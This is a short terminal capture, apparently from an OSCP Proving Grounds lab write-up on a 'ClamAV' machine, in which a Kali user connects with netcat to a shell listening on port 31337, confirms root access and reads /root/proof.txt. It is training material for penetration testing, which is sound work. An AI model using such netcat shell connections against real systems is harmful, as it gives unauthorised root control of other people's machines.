 ┌──(kali㉿kali)-[~/OSCP/ProvingGrounds/ClamAV/enum]
└─$ nc -nv 192.168.148.42 31337
(UNKNOWN) [192.168.148.42] 31337 (?) open
id
uid=0(root) gid=0(root) groups=0(root)
dir
bin    dev   initrd          lib         mnt   root  sys  var
boot   etc   initrd.img      lost+found  opt   sbin  tmp  vmlinuz
cdrom  home  initrd.img.old  media       proc  srv   usr  vmlinuz.old
dir /root
dbootstrap_settings  install-report.template  proof.txt
cat /root/proof.txt
378fd5a8fd12e565aec59aa135e73641